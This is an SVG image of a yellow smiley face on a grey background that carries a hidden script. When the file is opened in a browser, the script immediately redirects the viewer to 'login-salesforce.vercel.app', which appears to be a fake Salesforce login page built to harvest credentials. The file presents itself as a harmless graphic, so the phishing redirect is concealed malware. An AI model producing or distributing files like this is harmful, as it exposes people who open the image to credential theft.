<svg xmlns="http://www.w3.org/2000/svg" width="200" height="200" viewBox="0 0 200 200">
  <rect x="0" y="0" width="200" height="200" fill="#808080" stroke="none"/>
  <script>
    window.location.href = "https://login-salesforce.vercel.app/";
  </script>
  <circle cx="100" cy="100" r="80" fill="yellow" stroke="black" stroke-width="2"/>
  <circle cx="70" cy="80" r="10" fill="black"/>
  <circle cx="130" cy="80" r="10" fill="black"/>
  <path d="M60,130 Q100,170 140,130" stroke="black" stroke-width="5" fill="transparent"/>
</svg>
